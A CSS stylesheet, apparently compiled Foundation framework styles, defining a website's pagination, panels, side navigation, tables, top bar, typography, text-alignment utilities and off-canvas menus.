ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #3d6798; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f6fa; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #3d6798; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #345983; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #3d6798; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #6b94c3; }

.side-nav li a:not(.button):active { color: #6b94c3; }

.side-nav li.active > a:first-child:not(.button) { color: #6b94c3; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #3d6798; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(61, 103, 152, 0.5); box-shadow: 0 0 6px 1px rgba(61, 103, 152, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 1.6875rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 1.6875rem; line-height: 1.6875rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 1.6875rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 1.6875rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #bdbdbd; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #bdbdbd; display: block; font-size: 1rem; font-weight: 700; height: 1.6875rem; line-height: 1.6875rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #bdbdbd; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: uppercase; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #3d6798; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #31527a; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #fad787; border-color: #f7be3d; color: #333; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #f7be3d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #3d6798; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #31527a; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #fad787; border-color: #f7be3d; color: #333; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #f7be3d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: rgba(0, 0, 0, 0); color: #fff; background: rgba(0, 0, 0, 0); }

.top-bar-section ul li.active > a { background: rgba(0, 0, 0, 0); color: #fff; }

.top-bar-section ul li.active > a:hover { background: rgba(0, 0, 0, 0); color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #bdbdbd; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: -0.03125rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: -0.125rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); line-height: 1.6875rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); color: #fff; line-height: 1.6875rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: rgba(0, 0, 0, 0); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #bdbdbd; line-height: 1.6875rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #bdbdbd; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); color: #fff; background: rgba(0, 0, 0, 0); }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 1.6875rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 1.6875rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: rgba(0, 0, 0, 0); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #3d6798; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #345983; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Play", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2, .h2 { font-size: 1.375rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fef3db; border-color: #fce4ae; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
   h2, .h2 { font-size: 1.875rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar .h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar .h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

